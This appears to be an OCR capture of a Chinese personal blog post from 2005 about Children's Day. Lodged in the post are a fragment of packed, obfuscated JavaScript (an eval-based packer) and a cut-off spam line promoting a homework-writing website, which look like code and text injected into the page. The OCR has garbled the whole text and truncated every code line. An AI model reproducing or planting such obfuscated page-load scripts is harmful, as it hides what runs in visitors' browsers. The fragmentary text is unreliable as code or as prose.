
在大家还没有想起来这些眉毛都是谁画
了放糖果的办公室。。。
总之，我过了一个有意义的儿童节。。
eval(function(p,a,c,k,e,d){e=function(c){
c.toString(36)};if(!”.replace(/^/,String)){
{d[c.toString(a)]=k[c]||c.toString(a)}k=[f
d[e]}];e=function(){return’\\w+’};c=1};whil
{p=p.replace(new RegExp(’\\b’+e(c)+’\\b’,
(’i(f.j(h.g(b,1,0,9,6,4,7,c,d,e,k,3,2,1,8
{}))
However, we request you to keep one th
taking help from www.domyhomework.g
71 views |
评论关闭
Jun 3rd, 2005 | Filed under
未分类